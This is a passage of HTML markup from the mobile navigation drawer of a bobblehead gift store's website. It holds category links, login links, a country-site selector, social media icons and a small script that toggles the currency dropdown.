        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
      <svg class="icon-svg icon-youtube" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="youtube"><path d="M23,9.71a8.5,8.5,0,0,0-.91-4.13,2.92,2.92,0,0,0-1.72-1A78.36,78.36,0,0,0,12,4.27a78.45,78.45,0,0,0-8.34.3,2.87,2.87,0,0,0-1.46.74c-.9.83-1,2.25-1.1,3.45a48.29,48.29,0,0,0,0,6.48,9.55,9.55,0,0,0,.3,2,3.14,3.14,0,0,0,.71,1.36,2.86,2.86,0,0,0,1.49.78,45.18,45.18,0,0,0,6.5.33c3.5.05,6.57,0,10.2-.28a2.88,2.88,0,0,0,1.53-.78,2.49,2.49,0,0,0,.61-1,10.58,10.58,0,0,0,.52-3.4C23,13.69,23,10.31,23,9.71ZM9.74,14.85V8.66l5.92,3.11C14,12.69,11.81,13.73,9.74,14.85Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.tiktok.com/@bobblegiftsofficial" title="BobbleGifts on Tiktok">
      <svg
                                class="icon-svg icon-tiktok"
                                xmlns="http://www.w3.org/2000/svg"
                                viewBox="0 0 2859 3333"
                                shape-rendering="geometricPrecision"
                                text-rendering="geometricPrecision"
                                image-rendering="optimizeQuality"
                                fill-rule="evenodd"
                                clip-rule="evenodd"
                              >
                                <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/>
                              </svg>
    </a>
  
</div>


</div>
<script>
  const currencyDropdownmb = document.getElementById('currencyDropdownmb');
  const companyContentmb = document.getElementById('companyContentmb');

  currencyDropdownmb.addEventListener('click', () => {
    companyContentmb.classList.toggle('open');
  });

  // 点击页面其他区域时关闭下拉框
  document.addEventListener('click', (event) => {
    if (!currencyDropdownmb.contains(event.target)) {
      companyContentmb.classList.remove('open');
    }
  });
</script>

</div>

  <div id="CartDrawer" class="drawer drawer--right drawer--has-fixed-header drawer--has-fixed-footer">
